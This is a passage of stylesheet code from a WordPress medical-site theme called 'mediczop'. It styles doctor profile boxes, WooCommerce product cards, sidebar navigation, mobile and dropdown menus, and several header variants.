    border        : 1px solid #dcddde;
    border-bottom : none; }
  .mediczop-box-doctor li .box .box-name {
    height     : 60px;
    border     : 1px solid #dcddde;
    background : #f8f8f8;
    padding    : 15px; }
    .mediczop-box-doctor li .box .box-name h3 {
      font-family : 'PT Serif', serif;
      font-weight : 700;
      font-size      : 20px;
      color          : #1b2725;
      padding-bottom : 5px;
      margin-bottom  : 0; }
    .mediczop-box-doctor li .box .box-name h6 {
      font-family : 'Roboto', sans-serif;
      font-weight : 300;
      font-size  : 14px;
      color      : #4e5453;
      font-style : italic;
      margin     : 0; }
  .mediczop-box-doctor li .box .box-contact {
    padding  : 15px;
    position : absolute;
    height   : 62px;
    left     : 0;
    right    : 0;
    bottom   : -110px;
    transition : all 0.5s ease; }
    .mediczop-box-doctor li .box .box-contact p {
      margin-bottom : 0;
      font-family : 'Roboto', sans-serif;
      font-weight : 400;
      font-size     : 14px;
      color         : #fff; }
    .mediczop-box-doctor li .box .box-contact p span {
      padding-right : 7px; }

.woocommerce .products .star-rating {
  margin : auto; }
  .woocommerce .products .star-rating span {
    color : #5460ac; }

.star-rating {
  margin : auto; }
  .star-rating span {
    color : #5460ac; }

.mediczop-box-product {
  border-radius : 5px;
  border        : 1px solid #dcddde;
  overflow      : hidden; }
  .mediczop-box-product .box-img {
    padding    : 15px;
    background : #fff;
    position   : relative; }
  .mediczop-box-product .box-img:hover .box-overlay {
    -webkit-transform : scale(1);
    -moz-transform    : scale(1);
    -ms-transform     : scale(1);
    -o-transform      : scale(1);
    transform         : scale(1); }
    .mediczop-box-product .box-img:hover .box-overlay .btn {
      opacity : 1; }
    .mediczop-box-product .box-img:hover .box-overlay .btn.btn-add-card {
      left       : 11%;
      transition : all 0.5s ease 0.5s; }
    .mediczop-box-product .box-img:hover .box-overlay .btn.btn-view-detail {
      right      : 11%;
      transition : all 0.5s ease 0.5s; }
  .mediczop-box-product .box-img img {
    display : block;
    width   : auto; }
  .mediczop-box-product .box-img .box-overlay {
    background : rgba(255, 255, 255, .9);
    position   : absolute;
    top        : 0;
    right      : 0;
    bottom     : 0;
    left       : 0;
    -webkit-transform : scale(0);
    -moz-transform    : scale(0);
    -ms-transform     : scale(0);
    -o-transform      : scale(0);
    transform         : scale(0);
    transition : all 0.5s ease; }
  .mediczop-box-product .box-img .box-overlay .btn {
    opacity  : 0;
    position : absolute;
    top      : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
    .mediczop-box-product .box-img .box-overlay .btn.btn-add-card {
      left : 53%; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-add-card a {
      color      : #fff;
      background : #5460ac;
      border     : 1px solid #5460ac; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-add-card a:hover {
      color      : #4e5453;
      border     : 1px solid #4c4f50;
      background : #fff; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-view-detail {
      right : 53%; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-view-detail a {
      color      : #4e5453;
      background : #fff;
      border     : 1px solid #4c4f50; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-view-detail a:hover {
      color      : #fff;
      background : #5460ac;
      border     : 1px solid #5460ac; }
  .mediczop-box-product .box-img .box-overlay a {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    width         : 97px;
    text-align    : center;
    display       : inline-block;
    line-height   : 28px;
    font-size     : 12px;
    border-radius : 30px; }
  .mediczop-box-product .product-info {
    padding    : 22px 15px;
    background : #fafafa;
    border-top : 1px solid #dcddde; }
  .mediczop-box-product .product-info h3 {
    display       : inline-block;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 20px;
    color         : #1b2725;
    margin-bottom : 5px; }
  .mediczop-box-product .product-info .product-price {
    margin-top : 20px; }
  .mediczop-box-product .product-info .product-price span {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 22px;
    color     : #4e5453; }
  .mediczop-box-product .product-info .product-price del {
    padding-right : 20px; }
    .mediczop-box-product .product-info .product-price del span {
      color           : #ababab;
      text-decoration : line-through; }
  .mediczop-box-product .product-info .product-price ins {
    background : transparent; }

.widget_media_image img {
  display : block;
  margin  : auto;
  width   : 100%; }

.post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu, .single-departments .mediczop-sidebar-v2 .widget_nav_menu, .single-help .mediczop-sidebar-v2 .widget_nav_menu {
  margin-bottom : 30px;
  padding       : 30px;
  background : #5460ac;
  background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
  background : -o-linear-gradient(right, #5460ac, #59e3bf);
  background : -moz-linear-gradient(right, #5460ac, #59e3bf);
  background : linear-gradient(to right, #5460ac, #59e3bf); }
  .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu .title h3, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu .title h3, .single-departments .mediczop-sidebar-v2 .widget_nav_menu .title h3, .single-help .mediczop-sidebar-v2 .widget_nav_menu .title h3 {
    background : transparent;
    color      : #fff;
    padding    : 0; }
  .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li {
    padding-bottom : 14px;
    position       : relative; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:before, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:before, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:before, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:before {
      display : none; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:last-child, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:last-child, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:last-child, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:last-child {
      padding-bottom : 0; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a {
      color : #000; }
      .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a:before, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a:before, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a:before, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a:before {
        color      : #000;
        transition : all 0.5s ease; }
      .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a span, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a span, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a span, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a span {
        color      : #000;
        transition : all 0.5s ease; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li a, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li a {
      padding-left : 0;
      color        : #fff;
      display      : block; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a:before, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li a:before, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a:before, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li a:before {
      font-family            : 'FontAwesome';
      content                : "\f0f1";
      speak                  : none;
      font-weight            : normal;
      font-variant           : normal;
      text-transform         : none;
      -webkit-font-smoothing : antialiased;
      text-decoration        : none;
      padding-right : 10px; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a span, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li a span, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a span, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li a span {
      transition    : all 0.5s ease;
      padding-right : 10px;
      color         : #fff; }

.uk-slider li img {
  display : block;
  margin  : auto; }

.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_section.vc_section-has-fill, .vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section, .vc_section.vc_section-has-fill + .vc_section {
  padding-top : 0 !important; }

.ultimate-map-wrapper {
  margin-top : 20px; }

.uavc-list-icon ul.uavc-list li {
  font-family   : 'Roboto', sans-serif;
  font-weight   : 700;
  font-size     : 16px;
  color         : #4e5453;
  padding-right : 50px; }
  .uavc-list-icon ul.uavc-list li .ult-just-icon-wrapper i {
    color     : #5460ac;
    font-size : 16px;
    display   : block; }
  .uavc-list-icon ul.uavc-list li .uavc-list-content {
    margin-bottom : 3px; }

.author-box {
  margin-bottom : 40px;
  text-align    : center; }
  .author-box img {
    display : block;
    margin  : auto; }
  .author-box .author-name {
    display        : block;
    font-weight    : bold;
    margin         : 20px 0 10px 0;
    font-size      : 20px;
    text-transform : capitalize; }

.admin-bar .uk-sticky-placeholder .uk-active {
  top : 30px !important; }
  @media screen and (max-width: 782px) {
      .admin-bar .uk-sticky-placeholder .uk-active {
        top : 45px !important; } }

.full-width-menu {
  padding-top : 0 !important; }

.rm-margin .header {
  margin-bottom : 5px !important; }

.uk-sticky-placeholder .title-bar.uk-active {
  background : transparent;
  padding    : 0; }
  .uk-sticky-placeholder .title-bar.uk-active .header {
    margin-bottom : 0;
    box-shadow    : none; }
  .uk-sticky-placeholder .title-bar.uk-active .menu-pages {
    display : none; }

.search .uk-dropdown button {
  display : none; }

.title-bar {
  padding                 : 45px 0;
  background-color        : #282d2f;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  /*
    Menu Mobile
*/ }
  .title-bar .header {
    margin-bottom : 105px; }
  .title-bar .menu-pages {
    color    : #fff;
    position : relative;
    z-index  : 0; }
  .title-bar .menu-pages h3 {
    margin-bottom  : 0;
    text-transform : uppercase;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 24px;
    color          : #fff; }
  .title-bar .menu-pages li {
    display       : inline-block;
    padding-right : 7px;
    margin-right  : 4px;
    position      : relative;
    font-size     : 14px;
    color         : #fff; }
  .title-bar .menu-pages li:hover a, .title-bar .menu-pages li.uk-active a, .title-bar .menu-pages li.current_page_item a {
    text-decoration : underline; }
  .title-bar .menu-pages li:last-child:before {
    display : none; }
  .title-bar .menu-pages li:before {
    content   : '/';
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size : 14px;
    color     : #fff;
    position  : absolute;
    right     : 0;
    bottom    : 0; }
  .title-bar .menu-pages li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size : 14px;
    color     : #fff;
    transition : all 0.5s ease; }

.mobile-menu {
  background-color : #fff;
  overflow         : hidden;
  z-index          : 999;
  display          : none;
  box-shadow       : 0px 6px 10px rgba(0, 0, 0, .1);
  position         : absolute;
  left             : 0;
  right            : 0;
  top              : 70px; }
  .mobile-menu .nav-holder ul > li {
    border-top : 1px solid #f4f4f4; }
    .mobile-menu .nav-holder ul > li > a {
      background  : #fff;
      display     : block;
      color       : #1b2725;
      padding     : 0 15px;
      font-size   : 14px;
      line-height : 42px;
      font-family : 'Roboto', sans-serif;
      font-weight : 400; }
    .mobile-menu .nav-holder ul > li > a button {
      border     : none;
      color      : #1b2725;
      background : transparent;
      position   : absolute;
      right      : 15px;
      width      : 15px;
      height     : auto;
      cursor     : pointer;
      z-index    : 999; }
    .mobile-menu .nav-holder ul > li > a button:focus {
      outline : none; }
    .mobile-menu .nav-holder ul > li > a button span {
      font-size : 10px; }
    .mobile-menu .nav-holder ul > li ul.sub-menu {
      display : none; }
    .mobile-menu .nav-holder ul > li ul.sub-menu li {
      display    : block;
      border-top : 1px solid #f2f2f2; }
    .mobile-menu .nav-holder ul > li ul.sub-menu li > a {
      font-family : 'Roboto', sans-serif;
      display     : block;
      line-height : 42px;
      padding     : 0 25px;
      color       : #1b2725; }
      .mobile-menu .nav-holder ul > li ul.sub-menu li > a span {
        padding-right : 5px; }
  .mobile-menu .nav-holder ul li:hover a {
    color : #5460ac; }

.default-menu > ul > li a {
  height         : 50px;
  font-weight    : 600;
  letter-spacing : 1px;
  font-size      : 14px;
  line-height    : 50px;
  padding        : 0 25px;
  color          : #fff; }
  .default-menu > ul > li a:hover {
    cursor : pointer; }
  .default-menu > ul > li a:active, .default-menu > ul > li a:focus {
    cursor : pointer; }
  .default-menu > ul > li.uk-parent > a {
    position      : relative;
    padding-right : 35px; }
  .default-menu > ul > li.uk-parent > a:after {
    position    : absolute;
    right       : 15px;
    top         : 50%;
    margin-top  : -6px;
    font-size   : 10px;
    line-height : 10px;
    font-family            : 'FontAwesome';
    content                : "\f078";
    speak                  : none;
    font-weight            : normal;
    font-variant           : normal;
    text-transform         : none;
    -webkit-font-smoothing : antialiased;
    text-decoration        : none; }
  .default-menu > ul > li .sub-menu {
    padding    : 0;
    border-top : 2px solid #5460ac;
    margin     : 0;
    width      : auto;
    min-width  : 250px; }
  .default-menu > ul > li .sub-menu li {
    position    : relative;
    display     : block;
    width       : auto;
    float       : none;
    white-space : nowrap; }
  .default-menu > ul > li .sub-menu li a {
    display     : block;
    height      : 40px;
    line-height : 40px;
    font-weight : normal;
    color       : #d5d5d5; }
  .default-menu > ul > li .sub-menu li a:hover {
    color : #fff; }
  .default-menu > ul > li .sub-menu li .sub-menu {
    left : 100%;
    top  : 0; }
  .default-menu > ul > li .sub-menu li > a {
    text-transform : none; }
  .default-menu > ul > li .sub-menu li > a .title-menu {
    margin-left : 0px;
    transition  : all 0.5s ease; }
  .default-menu > ul > li .sub-menu li:hover {
    transition       : all 0.5s ease;
    background-color : #5460ac; }
  .default-menu > ul > li .sub-menu li:hover > a {
    color : #fff; }
    .default-menu > ul > li .sub-menu li:hover > a .title-menu {
      margin-left : 10px;
      transition  : all 0.5s ease; }
  .default-menu > ul > li.uk-open > a {
    position : relative; }
  .default-menu > ul > li.uk-open > a:before {
    content       : '';
    width         : 0;
    height        : 0;
    border-left   : 5px solid transparent;
    border-right  : 5px solid transparent;
    border-bottom : 5px solid #5460ac;
    position      : absolute;
    bottom        : 0px;
    left          : 46%; }
  .default-menu > ul > li ul li a:hover {
    color : #fff; }
  .default-menu > ul > li.has_full_width {
    position : static; }
  .default-menu > ul > li.has_full_width > ul > li.hidden-menu-item > a {
    display : none; }
  .default-menu > ul > li.has_full_width > ul.multicolumn {
    position : absolute;
    float    : none;
    width    : 100%;
    left     : 0;
    right    : 0; }
  .default-menu > ul > li.has_full_width > ul.multicolumn > li {
    float              : left;
    margin             : 0;
    padding            : 0;
    width              : 100%;
    height             : 100%;
    display            : block;
    position           : static;
    border             : none;
    -webkit-box-sizing : border-box;
    -moz-box-sizing    : border-box;
    box-sizing         : border-box; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li:hover {
      margin-left : 0 !important;
      background  : none !important; }
      .default-menu > ul > li.has_full_width > ul.multicolumn > li:hover > a .title-menu {
        margin-left : 0 !important; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li > a {
      font-weight : 600;
      color       : #fff !important; }
      .default-menu > ul > li.has_full_width > ul.multicolumn > li > a:hover {
        margin-left : 0 !important;
        background  : none !important; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li a {
      height      : 40px;
      line-height : 40px;
      margin-left : 0px;
      transition  : all 0.5s ease; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li.menu-item-has-children > a :after {
      content : "" !important;
      display : none !important; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul {
      opacity   : 1;
      left      : 0;
      animation : initial;
      top       : 100%;
      right     : 0;
      border    : 0;
      width     : 100%;
      height    : 100%;
      clip      : auto;
      min-width : 160px;
      overflow  : inherit;
      display   : block;
      position  : static; }
      .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li {
        border : none; }
        .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li > a {
          text-transform : none; }
          .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li > a .title-menu {
            margin-left : 0px;
            transition  : all 0.5s ease; }
        .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li:hover {
          transition       : all 0.5s ease;
          background-color : #5460ac; }
          .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li:hover > a {
            color : #fff; }
            .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li:hover > a .title-menu {
              margin-left : 10px;
              transition  : all 0.5s ease; }
  .default-menu > ul > li.has_full_width > ul.multicolumn.columns3 > li {
    width : 33.33%; }
  .default-menu > ul > li.has_full_width > ul.multicolumn.columns4 > li {
    width : 25%; }
  .default-menu > ul > li.has_full_width > ul.multicolumn.columns5 > li {
    width : 20%; }
  .default-menu ul li.menu-item-has-children li.menu-item-has-children > a:after {
    top                    : 18px;
    content                : "\f105";
    -webkit-font-smoothing : antialiased;
    display                : inline-block;
    font                   : normal normal normal 14px/1 FontAwesome;
    position               : absolute;
    right                  : 12px;
    vertical-align         : text-bottom; }
  .default-menu ul li a {
    font-family : 'Roboto', sans-serif; }

.header {
  position : relative;
  /*
    Header V1
*/ }
  .header .uk-container {
    position : relative; }
  .header .main-menu .primary-menu li {
    display : inline-block; }

.header-v1, .header-v2, .header-v3, .header-v5, .header-v4 {
  box-shadow : 0 0 13px rgba(0, 0, 0, .25); }
  .header-v1.tranparent-header, .header-v2.tranparent-header, .header-v3.tranparent-header, .header-v5.tranparent-header, .header-v4.tranparent-header {
    box-shadow : none; }
  .header-v1.uk-active, .header-v2.uk-active, .header-v3.uk-active, .header-v5.uk-active, .header-v4.uk-active {
    z-index : 999; }
  .header-v1.uk-active .header, .header-v2.uk-active .header, .header-v3.uk-active .header, .header-v5.uk-active .header, .header-v4.uk-active .header {
    box-shadow : 0 0 13px rgba(0, 0, 0, .25); }
  .header-v1.uk-active .header .top-bar, .header-v2.uk-active .header .top-bar, .header-v3.uk-active .header .top-bar, .header-v5.uk-active .header .top-bar, .header-v4.uk-active .header .top-bar {
    display : none; }
  .header-v1.uk-active .header .logo, .header-v2.uk-active .header .logo, .header-v3.uk-active .header .logo, .header-v5.uk-active .header .logo, .header-v4.uk-active .header .logo {
    height : 70px; }
  .header-v1.uk-active .header .main-menu .primary-menu li a, .header-v2.uk-active .header .main-menu .primary-menu li a, .header-v3.uk-active .header .main-menu .primary-menu li a, .header-v5.uk-active .header .main-menu .primary-menu li a, .header-v4.uk-active .header .main-menu .primary-menu li a {
    line-height : 70px; }
  .header-v1 .header, .header-v2 .header, .header-v3 .header, .header-v5 .header, .header-v4 .header {
    background : #fff; }
  .header-v1 .header .top-bar, .header-v2 .header .top-bar, .header-v3 .header .top-bar, .header-v5 .header .top-bar, .header-v4 .header .top-bar {
    background  : #5460ac;
    height      : 40px;
    line-height : 40px;
    overflow    : hidden;
    position    : relative; }
  .header-v1 .header .top-bar .top-bar-left-absolute, .header-v2 .header .top-bar .top-bar-left-absolute, .header-v3 .header .top-bar .top-bar-left-absolute, .header-v5 .header .top-bar .top-bar-left-absolute, .header-v4 .header .top-bar .top-bar-left-absolute {
    width      : 32%;
    height     : 100%;
    background : #555958;
    position   : absolute;
    left       : 0;
    top        : 0;
    bottom     : 0;
    z-index    : 1; }
  .header-v1 .header .top-bar .top-bar-left-absolute img, .header-v2 .header .top-bar .top-bar-left-absolute img, .header-v3 .header .top-bar .top-bar-left-absolute img, .header-v5 .header .top-bar .top-bar-left-absolute img, .header-v4 .header .top-bar .top-bar-left-absolute img {
    display  : block;
    position : absolute;
    right    : -75px;
    top      : 0;
    bottom   : 0; }
  .header-v1 .header .top-bar .top-bar-social, .header-v2 .header .top-bar .top-bar-social, .header-v3 .header .top-bar .top-bar-social, .header-v5 .header .top-bar .top-bar-social, .header-v4 .header .top-bar .top-bar-social {
    position : relative;
    z-index  : 2; }
  .header-v1 .header .top-bar .top-bar-social li, .header-v2 .header .top-bar .top-bar-social li, .header-v3 .header .top-bar .top-bar-social li, .header-v5 .header .top-bar .top-bar-social li, .header-v4 .header .top-bar .top-bar-social li {
    padding-right : 20px;
    display       : inline-block; }
  .header-v1 .header .top-bar .top-bar-social li:last-child, .header-v2 .header .top-bar .top-bar-social li:last-child, .header-v3 .header .top-bar .top-bar-social li:last-child, .header-v5 .header .top-bar .top-bar-social li:last-child, .header-v4 .header .top-bar .top-bar-social li:last-child {
    padding-right : 0; }
  .header-v1 .header .top-bar .top-bar-social li a, .header-v2 .header .top-bar .top-bar-social li a, .header-v3 .header .top-bar .top-bar-social li a, .header-v5 .header .top-bar .top-bar-social li a, .header-v4 .header .top-bar .top-bar-social li a {
    padding-right : 6px;
    font-size     : 14px;
    color         : rgba(255, 255, 255, .5); }
  .header-v1 .header .top-bar .top-bar-contact-info li, .header-v2 .header .top-bar .top-bar-contact-info li, .header-v3 .header .top-bar .top-bar-contact-info li, .header-v5 .header .top-bar .top-bar-contact-info li, .header-v4 .header .top-bar .top-bar-contact-info li {
    display      : inline-block;
    padding-left : 50px; }
  .header-v1 .header .top-bar .top-bar-contact-info li a span, .header-v2 .header .top-bar .top-bar-contact-info li a span, .header-v3 .header .top-bar .top-bar-contact-info li a span, .header-v5 .header .top-bar .top-bar-contact-info li a span, .header-v4 .header .top-bar .top-bar-contact-info li a span {
    color         : #fff;
    padding-right : 10px; }
  .header-v1 .header .top-bar .top-bar-contact-info li a p, .header-v2 .header .top-bar .top-bar-contact-info li a p, .header-v3 .header .top-bar .top-bar-contact-info li a p, .header-v5 .header .top-bar .top-bar-contact-info li a p, .header-v4 .header .top-bar .top-bar-contact-info li a p {
    display   : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    color     : #fff;
    font-size : 14px; }
  .header-v1 .header .logo, .header-v2 .header .logo, .header-v3 .header .logo, .header-v5 .header .logo, .header-v4 .header .logo {
    float  : left;
    height : 70px; }
  .header-v1 .header .logo a, .header-v2 .header .logo a, .header-v3 .header .logo a, .header-v5 .header .logo a, .header-v4 .header .logo a {
    display : inline-block; }
  .header-v1 .header .logo a img, .header-v2 .header .logo a img, .header-v3 .header .logo a img, .header-v5 .header .logo a img, .header-v4 .header .logo a img {
    display : block; }
  .header-v1 .header .main-menu, .header-v2 .header .main-menu, .header-v3 .header .main-menu, .header-v5 .header .main-menu, .header-v4 .header .main-menu {
    float : right; }
  .header-v1 .header .main-menu li, .header-v2 .header .main-menu li, .header-v3 .header .main-menu li, .header-v5 .header .main-menu li, .header-v4 .header .main-menu li {
    position : relative; }
  .header-v1 .header .main-menu li a, .header-v2 .header .main-menu li a, .header-v3 .header .main-menu li a, .header-v5 .header .main-menu li a, .header-v4 .header .main-menu li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    font-size : 14px;
    color     : #1b2725; }
  .header-v1 .header .main-menu .primary-menu, .header-v2 .header .main-menu .primary-menu, .header-v3 .header .main-menu .primary-menu, .header-v5 .header .main-menu .primary-menu, .header-v4 .header .main-menu .primary-menu {
    display : none; }
  .header-v1 .header .main-menu .primary-menu li, .header-v2 .header .main-menu .primary-menu li, .header-v3 .header .main-menu .primary-menu li, .header-v5 .header .main-menu .primary-menu li, .header-v4 .header .main-menu .primary-menu li {
    margin      : 0 5px;
    line-height : 30px; }
  .header-v1 .header .main-menu .primary-menu li:first-child, .header-v2 .header .main-menu .primary-menu li:first-child, .header-v3 .header .main-menu .primary-menu li:first-child, .header-v5 .header .main-menu .primary-menu li:first-child, .header-v4 .header .main-menu .primary-menu li:first-child {
    margin-left : 0; }
  .header-v1 .header .main-menu .primary-menu li:last-child, .header-v2 .header .main-menu .primary-menu li:last-child, .header-v3 .header .main-menu .primary-menu li:last-child, .header-v5 .header .main-menu .primary-menu li:last-child, .header-v4 .header .main-menu .primary-menu li:last-child {
    margin-right : 0; }
  .header-v1 .header .main-menu .primary-menu li:hover > a, .header-v2 .header .main-menu .primary-menu li:hover > a, .header-v3 .header .main-menu .primary-menu li:hover > a, .header-v5 .header .main-menu .primary-menu li:hover > a, .header-v4 .header .main-menu .primary-menu li:hover > a, .header-v1 .header .main-menu .primary-menu li.uk-active > a, .header-v2 .header .main-menu .primary-menu li.uk-active > a, .header-v3 .header .main-menu .primary-menu li.uk-active > a, .header-v5 .header .main-menu .primary-menu li.uk-active > a, .header-v4 .header .main-menu .primary-menu li.uk-active > a, .header-v1 .header .main-menu .primary-menu li.current_page_item > a, .header-v2 .header .main-menu .primary-menu li.current_page_item > a, .header-v3 .header .main-menu .primary-menu li.current_page_item > a, .header-v5 .header .main-menu .primary-menu li.current_page_item > a, .header-v4 .header .main-menu .primary-menu li.current_page_item > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v1 .header .main-menu .primary-menu li:hover > a:before, .header-v2 .header .main-menu .primary-menu li:hover > a:before, .header-v3 .header .main-menu .primary-menu li:hover > a:before, .header-v5 .header .main-menu .primary-menu li:hover > a:before, .header-v4 .header .main-menu .primary-menu li:hover > a:before, .header-v1 .header .main-menu .primary-menu li.uk-active > a:before, .header-v2 .header .main-menu .primary-menu li.uk-active > a:before, .header-v3 .header .main-menu .primary-menu li.uk-active > a:before, .header-v5 .header .main-menu .primary-menu li.uk-active > a:before, .header-v4 .header .main-menu .primary-menu li.uk-active > a:before, .header-v1 .header .main-menu .primary-menu li.current_page_item > a:before, .header-v2 .header .main-menu .primary-menu li.current_page_item > a:before, .header-v3 .header .main-menu .primary-menu li.current_page_item > a:before, .header-v5 .header .main-menu .primary-menu li.current_page_item > a:before, .header-v4 .header .main-menu .primary-menu li.current_page_item > a:before {
      width : 100%;
      transition : all 0.5s ease; }
  .header-v1 .header .main-menu .primary-menu li:hover > .children, .header-v2 .header .main-menu .primary-menu li:hover > .children, .header-v3 .header .main-menu .primary-menu li:hover > .children, .header-v5 .header .main-menu .primary-menu li:hover > .children, .header-v4 .header .main-menu .primary-menu li:hover > .children {
    display : block; }
  .header-v1 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v2 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v3 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v5 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v4 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v1 .header .main-menu .primary-menu li.uk-open > .children, .header-v2 .header .main-menu .primary-menu li.uk-open > .children, .header-v3 .header .main-menu .primary-menu li.uk-open > .children, .header-v5 .header .main-menu .primary-menu li.uk-open > .children, .header-v4 .header .main-menu .primary-menu li.uk-open > .children {
    display : block; }
  .header-v1 .header .main-menu .primary-menu li.has_full_width_releases, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases {
    position : static; }
  .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > a {
    position : relative; }
  .header-v1 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before {
    content : '';
    opacity : 1; }
  .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a {
    display : none; }
    .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn {
      max-width        : initial;
      position         : absolute;
      float            : none;
      width            : 100%;
      left             : 0;
      right            : 0;
      padding          : 5px; }
